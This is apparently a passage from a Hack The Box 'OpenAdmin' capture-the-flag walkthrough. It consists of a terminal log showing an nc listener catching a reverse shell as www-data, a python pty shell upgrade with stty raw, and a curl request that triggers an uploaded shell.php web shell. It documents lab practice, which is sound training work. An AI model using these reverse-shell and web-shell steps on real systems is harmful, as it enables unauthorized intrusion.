 └─$ nc -lvnp 1234 130 ✕
Ncat: Version 7.92 ( https://nmap.org/ncat ) 1
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.171.
Ncat: Connection from 10.10.10.171:37020.
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 17:15:01 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@openadmin:/$ export TERM=xterm
export TERM=xterm
www-data@openadmin:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/openadmin]
└─$ stty raw -echo; fg 148 ✕ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@openadmin:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@openadmin:/$
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/openadmin]
└─$ curl http://10.10.10.171/ona/shell.php 2